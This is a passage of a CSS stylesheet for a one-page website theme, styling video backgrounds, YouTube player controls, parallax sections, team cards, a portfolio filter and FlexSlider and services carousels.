  transform: scale(1.1);

}

.video-play-section h5{

  color:#fff;

}  

#thevideoproject {
    display: none;
}

#thevideo{ 

  display:none;

}

.overflow-video{ 

  width: 100%;

  height:auto;

  display:block;

  overflow:hidden;

}

.video{ 

  width: 100%;

  height:auto;

  display:block;

}

iframe{ 

  width:100%;

  

  display:block;

}
#video_background { 

  position: relative; 

  width: 100%;

  height: auto;

  overflow: hidden;

}
#about h1 {color: #e67e22;}
.parallax-blog {

  background: url('images/parallax-blog.jpg') repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-blog { background-size: cover; } }
@media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {
  .parallax-blog { background-size: cover; background-attachment: scroll; background-position: top center!important; }
}

@media only screen and (max-width: 959px) {
  .parallax-blog { background-size: cover; background-attachment: scroll; background-position: top center!important; }
}

.parallax-about {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-about { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-about { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-about { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

.parallax-about-down {

  background:  no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

#sync3 .item {
  position:relative;
  display: block;
  width: 100%;
}

#sync3 .item img{
  display: block;
  width: 100%;
  height:auto;
}

#sync3 .item .over-image{
  position:absolute;
  background:rgba(0,0,0,.8);
  top:30px;
  left:30px;
  padding:30px;
  z-index:100;
  max-width:400px;
}

#sync3 .item .over-image h6{
  text-align:left;
  color:#fff;
  padding-bottom:20px;
}

#sync3 .item .over-image p{
  text-align:left;
  color:#fff;
}

#bar{
  width: 0%;
  max-width: 100%;
  height: 2px; 
}

#progressBar{
  width: 100%;
  background: #000;
}

#sync4 .item{

    text-align: center;

  margin:0 auto;

    cursor: pointer;

  height:5px;

  border-left:2px solid #fff;

  border-right:2px solid #fff;

  background: #000;

  -webkit-transition : all 0.2s ease-out;

  -moz-transition : all 0.2s ease-out;

  -o-transition :all 0.2s ease-out;

  transition : all 0.2s ease-out;

}


/* #Home
================================================== */
#home{
  position: relative; 
  margin: 0 auto;
  width: 100%;
  overflow:hidden;
  min-height:500px;
  z-index:2;
}
#video_background { 
  position: absolute; 
  bottom: 0; 
  left: 0;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: -1000;
  overflow: hidden;
}
.small-text { 
  position: absolute; 
  left:0;
  top:50%;
  margin-top:-80px;
  width:100%;
  font-family: 'Lato', sans-serif;
  font-weight:400;
  color:#fff;
  letter-spacing:2px; 
  text-shadow: 0 0 5px rgba(0,0,0,0.3);
  text-transform:uppercase;
  text-align:center;
  font-size: 27px; 
  line-height:27px;
  z-index: 200; 
}
.big-text { 
  position: absolute; 
  left:0;
  top:50%;
  margin-top:-35px;
  width:100%;
  font-family: 'axis';
  color:#fff;
  letter-spacing:4px; 
  text-transform:uppercase;
  text-align:center;
  font-size:75px; 
  line-height:75px;
  z-index: 200; 
}
i.off {
  color: rgba(255, 255, 255, 0.91);
  text-shadow: 5px 5px 3px rgba(0, 0, 0, 0.2);
}
.cl-effect {
  position:absolute;
  top:50%;
  margin-top:110px;
  left:0;
  width:100%;
  z-index:100;
  text-align:center;
}
.cl-effect a {
  position: relative;
  display: inline-block;
  outline: none;
  text-decoration: none;
  font-family: 'Lato', sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: 400;
  font-size: 12px;
  border:2px solid #ffffff;
  color: #ffffff;
  text-align:center;
  overflow:hidden;
  z-index:100;
}
.cl-effect.dark a {border: 2px solid #313131;color: #313131;}
.cl-effect a:hover,
.cl-effect a:focus {
  outline: none;
}

.cl-effect a {
  overflow: hidden;
  padding: 10px 45px;
  color: #ffffff;
}

.cl-effect a span {
  position: relative;
  display: inline-block;
  -webkit-transition: -webkit-transform 0.3s;
  -moz-transition: -moz-transform 0.3s;
  transition: transform 0.3s;
  color: #ffffff;
}
.cl-effect.dark a span {color: #313131;}
.cl-effect a span::before {
  position: absolute;
  margin-top:15px;
  top: 100%;
  content: attr(data-hover);
  font-weight: 400;
  -webkit-transform: translate3d(0,0,0);
  -moz-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}

.cl-effect a:hover span,
.cl-effect a:focus span {
  top:-15px;
  -webkit-transform: translateY(-100%);
  -moz-transform: translateY(-100%);
  transform: translateY(-100%);
}

.btn-white a:hover {background-color: #ffffff;}



/* #video-volume (Home YouTube Video)

================================================== */

#video-volume {

  bottom: 60px;

  color: #212121;

  width:35px;

  height:35px;

  border-radius:3px;

  line-height:35px;

  cursor: pointer;

  font-size: 15px;

  display:block;

  right:10%;

  background:#fff;

  position: absolute;

  z-index:100;

  text-align:center;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear; 

}

#video-volume:hover {

  color: #fff;

}

a#bgndVideo {

  z-index:-5;

}

/* youtube player

--------------------------------------------------------*/



.mb_YTVPlayer :focus {

  outline: 0;

}



.mb_YTVPlayer{

  display:block;

  overflow:hidden;

}



.mbYTP_wrapper iframe{

  max-width: 4000px !important;

  overflow:hidden;

}



.inline_YTPlayer{

  margin-bottom: 20px;

  vertical-align:top;

  position:relative;

  left:0;

  overflow: hidden;

  border-radius: 4px;

  box-shadow: 0 0 5px rgba(0,0,0,.7);

  background: rgba(0,0,0,.5);

}



.inline_YTPlayer img{

  border: none!important;

  transform: none!important;

}



/*CONTROL BAR*/

.mb_YTVPBar{

  transition: opacity 1s;

  width:280px;

  height:38px;

  padding:0px;

  position:absolute;

  bottom:60px;

  right:10%;

  box-sizing:padding-box;

  text-align:left;

  z-index: 1000;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  font-size: 13px;

  line-height:24px;
  opacity:.8;
  display: block;
  background:rgba(5,5,5,.9);

}

.mb_YTVPBar:hover{
  background:rgba(5,5,5,1);
}

.mb_YTVPBar .buttonBar{

  transition: all 1s;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  font-size: 13px;

  line-height:24px;

  position:absolute;

  top:0px;

  left:0;

  padding: 5px;

  width:100%;

  box-sizing: border-box;

}

.mb_YTVPBar span{

  display:inline-block;

  font-family: 'Open Sans', sans-serif;

  font-weight:600;

  font-size: 13px;

  line-height:24px;

  position:relative;

  width: 30px;

  height: 25px;

  vertical-align: middle;

}

.mb_YTVPBar span.mb_YTVPTime {
  margin-left: 70px;
  text-align: right;
  width: 100px;
}



.mb_YTVPBar span.mb_YTVPUrl,.mb_YTVPBar span.mb_OnlyYT {

  position: absolute;

  width: auto;

  display:block;

  top:6px;

  right:20px;

  cursor: pointer;

}

.mb_YTVPBar span.mb_YTVPUrl img{

  width: 60px;

}



.mb_YTVPBar span.mb_OnlyYT {

  left:185px;

  right: auto;

}

.mb_YTVPBar span.mb_OnlyYT img{

  width: 25px;

}



.mb_YTVPBar span.mb_YTVPUrl a{

  color:white;

}



.mb_YTVPPlaypause,.mb_YTVPlayer .mb_YTVPPlaypause img{

  cursor:pointer;

  margin-left: 20px;

}



.mb_YTVPMuteUnmute{

  cursor:pointer;

}



/*PROGRESS BAR*/

.mb_YTVPProgress{

  height:4px;

  width:100%;

  background:#111;

  bottom:0px;

  left:0;

}



.mb_YTVPLoaded{

  height:4px;

  width:0;

  background:#555;

  left:0;

}



.mb_YTVTime{

  height:4px;

  width:0;

  bottom:0;

  left:0;

}



.YTPOverlay{

  /*box-shadow: inset 0 0 5px rgba(0,0,0,.5);*/

}

.YouTube_play, .YouTube_pause, .YouTube_mute, .YouTube_unmute {

  width: 12px;

  height: 11px;

  background-repeat: no-repeat;

  background-position: center center; 

}

.YouTube_play {background-image: url("images/icon-play.png");}

.YouTube_pause {background-image: url("images/icon-pause.png");}

.YouTube_mute {background-image: url("images/icon-mute.png");}

.YouTube_unmute {background-image: url("images/icon-volume-up.png");}

#homeYouTube {

  z-index:100;

}

/*================= End Home YouTube Video ========*/

.moving-home {  

  background-image: url('images/home.jpg');

  background-attachment: scroll;

  background-repeat: repeat;  

  position: absolute;

  background-size:cover;

  top: 0; 

  left: 0; 

  bottom: 0;

  z-index: -1;

  width:100%; 

}

.parallax-services {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-services { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-services { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-services { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

.parallax-services-down {

  background: no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

 

 

 

 

.parallax-contact {

  background:  repeat fixed;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

@media only screen and (min-width: 1930px) { .parallax-contact { background-size: cover; } }

 @media only screen and (min-device-width : 768px) and (max-device-width : 1024px) and (orientation : landscape) {

  .parallax-contact { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

@media only screen and (max-width: 959px) {

  .parallax-contact { background-size: cover; background-attachment: scroll; background-position: top center!important; }

}

 

 

 

 

.parallax-contact-down {

  background:  no-repeat center center;

  background-size: cover;

  position: absolute;

  top: 0; 

  left: 0; 

  right: 0;

  bottom: 0;

  z-index: -1;

  width:100%;  

}

 

 

 

/* #About Section

================================================== */ 

 

#about { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

}

 

#about h1 { 

  padding-top:160px;

  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  

} 

.about-text-top { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-bottom:50px;

}

.about-text-top h5 { 

  padding-bottom:25px;

  text-align:left;

}

.about-text-top p { 

  text-align:left;

}

.uper-text{ 

  font-size: 14px;

  line-height:24px;

  text-transform:uppercase;

  opacity:.7;

  letter-spacing: 1px;

  font-family: 'Lato', sans-serif;

  font-weight:400;

}
.padding-top-bottom {padding-top:120px;padding-bottom:120px;}
.padding-text-top{ 
  padding-top:20px;
}
.padding-page-top{ 
  padding-top:40px;
}
.padding-top-160 {
  padding-top: 160px;
}
.padding-bottom-160 {
  padding-bottom: 160px;
}

/*** Team ***/  
.team article {
  text-align:center;
  background:#f0f0f0;
  padding-bottom: 40px;
}
.team article img {
  width:100%;
  height:auto;
  display:block;
  padding-bottom:20px;
}
.team article h6 {
  text-align:center;
  padding-left:20px;
  padding-right:20px;
}
.team article p span{
  font-size: 12px;
  line-height:18px;
}
.team article p {
  text-align:center;
  padding-left:20px;
  padding-right:20px;
  padding-bottom:20px;
}
.team .social-team{ 
  position:relative;
  padding-top:5px;
  width:100%;
  margin:0 auto;
  text-align:center;
  height:30px;
}
.team .list-social li {
  padding:0; 
  clear: both;
  list-style: none;
  text-align:center; 
  width:30px;
  display: inline-block;
  margin-left:2px;
  margin-right:2px;
  border-radius:2px;
  background:#414141;
  cursor:pointer;
  -webkit-transition: all 300ms linear;
  -moz-transition: all 300ms linear;
  -o-transition: all 300ms linear;
  -ms-transition: all 300ms linear;
  transition: all 300ms linear; 
}
.team .list-social li.icon-soc a {
  font-family: 'FontAwesome';
  font-size: 13px;
  line-height: 30px;
  width:30px;
  text-align:center;
  margin:0;
  padding:0;
    -webkit-transition: all 300ms linear;
    -moz-transition: all 300ms linear;
    -o-transition: all 300ms linear;
    -ms-transition: all 300ms linear;
    transition: all 300ms linear; 
}
.team .list-social li:hover.icon-soc a{
  opacity:.6;
}


.skill-top { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-top:50px;

  padding-bottom:2px;

}

.skill-top h4 { 

  padding-bottom:25px;

}

.skill-top .uper-text{ 

  text-align:center;

  padding-bottom:30px;

}





.skill { 

  list-style-type: none;

  margin: 0;

  text-align:left;

  width:100%;

  position:relative; 

  padding-top:32px;

}



.skill li { 

  position:relative; 

  margin-bottom:65px; 

  width:100%;

  background:#fff;

  height:6px;     

}



.skill li p { 

  position:relative; 

  top:-35px;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color:#292929;

  font-size:12px;

  text-transform:uppercase;

}

.skill li h3 { 

  position:absolute; 

  z-index:10;

  color:#292929;

  top:-35px;

  right:0px;

  

  width:30px;

  height:30px;

  border-radius:2px;

  background:rgba(0,0,0,.8);

  line-height:30px;

  font-style: italic;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size:10px;

  text-align:center;

}



.bar { 

  height:4px; 

  margin:1px 2px;

  width:100%;  

  position:absolute;    

}



.bar-prc {

  

  -moz-animation:graphic-design 2s ease-out;

  -webkit-animation:graphic-design 2s ease-out;

  

}



.bar-prc1 {

  width:92%;

  -moz-animation:graphic-design 2s ease-out;

  -webkit-animation:graphic-design 2s ease-out;

 

}











.twit-section { 

  position:relative;

  width:100%;

  overflow:hidden;

  background:#fff;

  margin:0 auto;

  text-align:center;

  z-index:2;

  padding-top:50px;

  padding-bottom:45px;

}



p.timePosted,p.interact{

  display: none;

}

.tweet-item { 

  position:relative;

  width:100%;

  overflow:hidden;

  margin:0 auto;

  text-align:center;

}

.tweet-item a{ 

  

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.tweet-item a:hover{ 

  color: #111111;

}

.tweet-item p{ 

  margin:0 auto;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  color: #706e6e;

  padding-top:20px;

  padding-bottom:30px;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:1px;

  font-size: 12px; 

  line-height:18px;

}



.tweet-item i{

  font-size: 26px;

  line-height: 26px;

  height: 26px;

  width:100%;

  

}

.icon-twit  {

  font-family: 'FontAwesome';

  font-size: 26px;

  line-height: 26px;

  height: 26px;

  width:100%;

  

  text-align:center;

}

.twit-section .bx-wrapper .bx-prev {

  border:none; 

}



.twit-section .bx-wrapper .bx-next {

  border:none;

}





/* DIRECTION CONTROLS (NEXT / PREV) */



.bx-wrapper{

  position:relative;

  width:100%;

}

.bx-wrapper .bx-prev {

  left: 50%;

  margin-left:-25px;

  bottom:0px;

  background:url(./images/arr11.png) no-repeat center center;

  background-size:15px 15px;

  -webkit-transition : all 0.2s ease-out;

  -moz-transition : all 0.2s ease-out;

  -o-transition :all 0.2s ease-out;

  transition : all 0.2s ease-out;  

}



.bx-wrapper .bx-next {

  right:50%;

  margin-right:-25px;

  bottom:0px;

  background:url(./images/arr22.png) no-repeat center center;

  background-size:15px 15px;

  -webkit-transition : all 0.2s ease-out;

  -moz-transition : all 0.2s ease-out;

  -o-transition :all 0.2s ease-out;

  transition : all 0.2s ease-out;  

}



.bx-wrapper .bx-prev:hover {

  -webkit-transform: scale(0.95);

  -moz-transform: scale(0.95);

  -ms-transform: scale(0.95);

  -o-transform: scale(0.95);

  transform: scale(0.95);

}



.bx-wrapper .bx-next:hover {

  -webkit-transform: scale(0.95);

  -moz-transform: scale(0.95);

  -ms-transform: scale(0.95);

  -o-transform: scale(0.95);

  transform: scale(0.95);

}



.bx-wrapper .bx-controls-direction a {

  position: absolute;

  outline: 0;

  

  width: 16px;

  height: 16px;

  text-indent: -9999px;

  z-index: 9;

}



.bx-wrapper .bx-controls-direction a.disabled {

  display: none;

}











 

/* #Work Section

================================================== */ 

.portfolio-wrap{

  position: relative; 

  width: 100%;

  overflow:hidden;

}

.portfolio-box{

  position: relative; 

  width: 100%;

  overflow:hidden;

  display:inline-block;

  float:left;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.portfolio-box img{ 

  width: 100%;

  height:auto;

  display:block;

}

.portfolio-box .mask{ 

  position:absolute;

  background:rgba(255,255,255,.8) url('images/cross1.png') no-repeat center center;

  top:0;

  left:0;

  width: 100%;

  height:100%;

  display:block;

  -webkit-transform: scale(0);

  -moz-transform: scale(0);

  -ms-transform: scale(0);

  -o-transform: scale(0);

  transform: scale(0);

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.portfolio-box:hover .mask{ 

  -webkit-transform: scale(1);

  -moz-transform: scale(1);

  -ms-transform: scale(1);

  -o-transform: scale(1);

  transform: scale(1);

}

.portfolio-box h4{ 

  position:absolute;

  bottom:20px;

  left:20px;

  z-index:100;

  font-family: 'Lato', sans-serif;

  background:rgba(0,0,0,.4);

  font-weight:400;

  font-size: 12px; 

  line-height:12px;

  padding-top:7px;

  padding-bottom:7px;

  padding-left:7px;

  padding-right:7px;

  color:#fff;

  border:1px solid rgba(0,0,0,0);

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

.portfolio-box:hover h4{ 

  border:1px solid #000;

  color:#000;

  background:rgba(0,0,0,.0);

}

#portfolio-filter {

  position:relative;

  width:100%;

  text-align: center;

}

#filter {

  position:relative;

  width:100%;

  padding-top:15px;

}



#filter li {

  display: inline-block;

}

#filter li a {

  position: relative;

  display: inline-block;

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size: 12px; 

  outline: none;

  color: #706e6e;

  text-decoration: none;

  text-transform: uppercase;

  text-shadow: 0 0 1px rgba(255,255,255,0.3);

  margin-left:8px;

  margin-right:8px;

  margin-bottom:10px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#filter li a:after {

  content:'::::';

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size: 12px; 

  color: #706e6e;

  padding-left:20px;

  opacity:.5;

}

#filter li:last-child a:after {

  display:none;

}

#filter li .current {

  color: #bdb3b3;

}

#filter li a:hover {

  color: #bdb3b3;

}

.isotope-item {

    z-index: 2;

}



.isotope-hidden.isotope-item {

    pointer-events: none;

    z-index: 1;

}



.isotope, .isotope .isotope-item {

    -webkit-transition-duration: 0.6s;

       -moz-transition-duration: 0.6s;

            transition-duration: 0.6s;

}



.isotope {

    -webkit-transition-property: height, width;

       -moz-transition-property: height, width;

            transition-property: height, width;

}



.isotope .isotope-item {

    -webkit-transition-property: -webkit-transform, opacity;

       -moz-transition-property:    -moz-transform, opacity;

        -ms-transition-property:     -ms-transform, opacity;

         -o-transition-property:         top, left, opacity;

            transition-property:         transform, opacity;

}




.numbers-section{

  position:relative;

  width:100%;

  margin:0 auto;

  overflow:hidden;

  z-index:2;

  background:#fff;

  padding-top:50px;

  padding-bottom:50px;

} 

 

 

 .facts-wrap{

  position: relative; 

  width: 100%;

  margin:0 auto;

  text-align:center;

}

.facts-wrap h5{

  font-family: 'Lato', sans-serif;

  font-weight:700;

  padding-top:10px;

  color: #ffffff;

  text-transform:uppercase;

  text-align:center;

  letter-spacing:2px;

  font-size: 18px; 

  line-height:18px;

}
.counter-line {
    height: 2px;
    margin: 10px auto;
    position: relative;
    text-align: center;
    width: 50px;
}
.facts-wrap-num{

  font-family: 'Sifonn-Basic';

  font-size: 60px; 

  line-height:60px;

  color: #ffffff;

  width:100%;

  margin:0 auto;

  text-align:center;

  padding-bottom: 15px;

}  


/* #Projects

================================================== */



/* Expander Item Styles */

  .relative{

    position: relative;

  }

  .portfolio{

    width:100%;

    height: auto;

    margin:0 auto;

    max-width: 960px;

  }

  

  .expander-wrap {

    position:relative;

    display: none;

    text-align: center;

  }



  #expander-wrap{

    position: relative;

    width:100%;    

    margin:0 auto;

    overflow: hidden;

  }





/* Expander Item Controls */



  .project-controls{

    position: relative;

    width:100%;

    height: auto;

    top:50px;

    max-width: 960px;

    margin:0 auto;

  }



  .expander-inner{

    position: relative;

  }



  .cls-btn{

    width:100%;

    padding: 0;

    margin: 0 auto;

    display: block;

    height: auto;

  }



  .expander-wrap .cls-btn .close {

    position:relative;

    display: inline-block;

    color:#000;

    top:0;

    margin-top:50px;

    width:auto;

    height:auto;

    font-size:30px;

    font-weight:100;

    text-align:center;

    cursor: pointer;

    float:none;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

  }



  .expander-close:hover {

    color:#3a3a3a;

    cursor:pointer;

  }



.project{

  position: relative; 

  width: 100%;

}



#project-single-slider{

  position: relative; 

  margin: 0 auto;

  width: 100%;

  overflow:hidden;

  z-index:2;

  padding-top:10px;

  padding-bottom:20px;

}



#project-single-slider .bx-wrapper .bx-prev {

  bottom:20px;

}

#project-single-slider .bx-wrapper .bx-next {

  bottom:20px; 

}

#last-work{

  position: relative; 

  margin: 0 auto;

  padding-bottom:20px;

  width: 100%;

  overflow:hidden;

  z-index:2;

}

#last-work img{

  width: 100%;

  height:auto;

  display:block;

}

#last-work h4{

  text-align:center;

  padding-bottom:20px;

}

#last-work h6{

  text-align:left;

  padding-bottom:25px;

}

#last-work p{

  text-align:left;

  padding-bottom:30px;

}

#last-work p:last-child{

  padding-bottom:0;

}

#slider-wrap{

  position: relative; 

  margin: 0 auto;

  width: 100%;

  overflow:hidden;

  z-index:2;

}

#slider-wrap img{

  width: 100%;

  height:auto;

  display:block;

}

.padding-project{

  padding-top:50px;

  padding-bottom:50px;

}

 



 .flex-container a:active,

.flexslider a:active,

.flex-container a:focus,

.flexslider a:focus  {outline: none;}

.slides,

.flex-control-nav,

.flex-direction-nav {margin: 0; padding: 0; list-style: none;}



/* Icon Fonts

*********************************/

/* Font-face Icons */

@font-face {

  font-family: 'flexslider-icon';

  src:url('font/flexslider-icon.eot');

  src:url('font/flexslider-icon.eot?#iefix') format('embedded-opentype'),

    url('font/flexslider-icon.woff') format('woff'),

    url('font/flexslider-icon.ttf') format('truetype'),

    url('font/flexslider-icon.svg#flexslider-icon') format('svg');

  font-weight: normal;

  font-style: normal;

}



/* FlexSlider Necessary Styles

*********************************/

.flexslider {margin: 0; padding: 0;}

.flexslider .slides > li {display: none; -webkit-backface-visibility: hidden;} /* Hide the slides before the JS is loaded. Avoids image jumping */

.flexslider .slides img {width: 100%; display: block;}

.flex-pauseplay span {text-transform: capitalize;}



/* Clearfix for the .slides element */

.slides:after {content: "\0020"; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}

html[xmlns] .slides {display: block;}

* html .slides {height: 1%;}



/* No JavaScript Fallback */

/* If you are not using another script, such as Modernizr, make sure you

 * include js that eliminates this class on page load */

.no-js .slides > li:first-child {display: block;}



/* FlexSlider Default Theme

*********************************/

.flexslider { margin: 0 0 60px; background: #fff; border: 4px solid #fff; position: relative; -webkit-border-radius: 4px; -moz-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.2); -moz-box-shadow: 0 1px 4px rgba(0,0,0,.2); -o-box-shadow: 0 1px 4px rgba(0,0,0,.2); box-shadow: 0 1px 4px rgba(0,0,0,.2); zoom: 1; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.flexslider .slides { zoom: 1; }

.carousel li { margin-right: 5px; }



/* Direction Nav */

.flex-direction-nav {*height: 0;}

.flex-direction-nav a  { display: block; width: 35px; height: 50px; position: absolute; top: 50%;margin-top:-25px;z-index: 100; overflow: hidden; opacity: 1; cursor: pointer; color: rgba(0,0,0,0);  -webkit-transition: all .3s ease; -moz-transition: all .3s ease; transition: all .3s ease; }

.flex-direction-nav .flex-prev { left: 0;background:url('./images/arr1.png') no-repeat center center; background-color:rgba(60,60,60,.7); }

.flex-direction-nav .flex-next { right: 0;  background:url('./images/arr2.png') no-repeat center center;background-color:rgba(60,60,60,.7);  }

.flexslider:hover .flex-prev { opacity: 0.7;  }

.flexslider:hover .flex-next { opacity: 0.7;  }

.flexslider:hover .flex-next:hover, .flexslider:hover .flex-prev:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0!important; filter:alpha(opacity=0); cursor: default; }

.flex-direction-nav a:before  {}

.flex-direction-nav a.flex-next:before  {}



/* Pause/Play */

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before  { font-family: "flexslider-icon"; font-size: 20px; display: inline-block; content: '\f004'; }

.flex-pauseplay a:hover  { opacity: 1; }

.flex-pauseplay a.flex-play:before { content: '\f003'; }



/* Control Nav */

.flex-control-nav {width: 100%; position: absolute; bottom: -40px; text-align: center;}

.flex-control-nav li {margin: 0 6px; display: inline-block; zoom: 1; *display: inline;}

.flex-control-paging li a {width: 11px; height: 11px; display: block; background: #666; background: rgba(0,0,0,0.5); cursor: pointer; text-indent: -9999px; -webkit-border-radius: 20px; -moz-border-radius: 20px; -o-border-radius: 20px; border-radius: 20px; -webkit-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -moz-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); -o-box-shadow: inset 0 0 3px rgba(0,0,0,0.3); box-shadow: inset 0 0 3px rgba(0,0,0,0.3); }

.flex-control-paging li a:hover { background: #333; background: rgba(0,0,0,0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0,0,0,0.9); cursor: default; }



.flex-control-thumbs {margin: 5px 0 0; position: static; overflow: hidden;}

.flex-control-thumbs li {width: 25%; float: left; margin: 0;}

.flex-control-thumbs img {width: 100%; display: block; opacity: .7; cursor: pointer;}

.flex-control-thumbs img:hover {opacity: 1;}

.flex-control-thumbs .flex-active {opacity: 1; cursor: default;}



@media screen and (max-width: 860px) {

  .flex-direction-nav .flex-prev { opacity: 1; left: 10px;}

  .flex-direction-nav .flex-next { opacity: 1; right: 10px;}

 } 

 

 

 

 

 

 

 

 

/* #Services Section

================================================== */ 

 

#services { 

  position:relative;

  width:100%;

  overflow:hidden;

  z-index:2;

}

 

#services h1 { 

  padding-top:160px;

  text-shadow: 0 0 15px rgba(0,0,0,0.3);

  

} 

 

 

 

.services-top { 

  position:relative;

  text-align:center;

  width:100%;

  overflow:hidden;

  z-index:2;

  padding-bottom:60px;

}

.services-top h4 { 

  padding-bottom:25px;

}

.services-top .uper-text{ 

  text-align:center;

  padding-bottom:30px;

}





#sync5 #bar{

  width: 0%;

  max-width: 100%;

  height: 1px;

  

}

#sync5 #progressBar{

  width: 100%;

  background: #101010;

}

#sync5 .item .services-big-top-box { 

  position:relative;

  text-align:center;

  margin:0 auto;

  width:100%;

  overflow:hidden;

  background: #fff;

  z-index:2;

  padding-top:30px;

  padding-bottom:30px;

}  

#sync5 .item .services-big-top-box img{ 

  margin:0 auto;

  text-align:center;

  width:60px;

  height:60px;

  margin-bottom:20px;

  display:block;

}   

#sync5 .item .services-big-top-box h6{ 

  margin:0 auto;

  text-align:center;

  margin-bottom:20px;

} 

#sync5 .item .services-big-top-box p{ 

  margin:0 auto;

  text-align:center;

  padding-left:30px;

  padding-right:30px;

} 





 

 

#sync6 .item .services-top-box { 

  position:relative;

  text-align:center;

  margin:0 auto;

  width:100%;

  cursor:pointer;

  background: #fff;

  z-index:2;

  margin-top:20px;

  padding-top:20px;

  padding-bottom:20px;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}  

#sync6 .item .services-top-box:hover {

  background: #424242;

} 

#sync6 .item .services-top-box img{ 

  margin:0 auto;

  text-align:center;

  width:20px;

  height:20px;

  margin-bottom:5px;

  display:block;

} 

#sync6 .item .services-top-box h6{

  font-family: 'Lato', sans-serif;

  font-weight:400;

  font-size: 10px; 

  line-height: 14px; 

  text-align:center;

    -webkit-transition: all 300ms linear;

    -moz-transition: all 300ms linear;

    -o-transition: all 300ms linear;

    -ms-transition: all 300ms linear;

    transition: all 300ms linear;

}

#sync6 .item .services-top-box:hover h6{ 

  color:#fff;

}

 

#sync6 .synced .item .services-top-box h6 {

  color:#fff;

} 

#sync6 .synced .item .services-top-box {

  background: #424242;

}

#sync6 .item .services-top-box  .arrow-up{

  left:50%;

  width:0;

  height:0;

  position:absolute;

  top:-6px;

  margin-left:-7px;

  border-left:7px solid transparent;

  border-right:7px solid transparent;

  border-bottom:7px solid #424242;

  display:none;

    -webkit-transition: all 400ms linear;

    -moz-transition: all 400ms linear;

    -o-transition: all 400ms linear;

    -ms-transition: all 400ms linear;

    transition: all 400ms linear;

} 

#sync6 .item .services-top-box:hover  .arrow-up{

  display:block;

}

#sync6 .synced .item .services-top-box  .arrow-up{

  display:block;

}

 

 

 

 .clients { 

  position:relative;

  text-align:center;

  width:100%;

  background:#fff;

  overflow:hidden;

  z-index:2;

  padding-top:50px;

  padding-bottom:60px;

}

.clients h4 { 

  padding-bottom:25px;

}

.clients .uper-text{ 

  text-align:center;

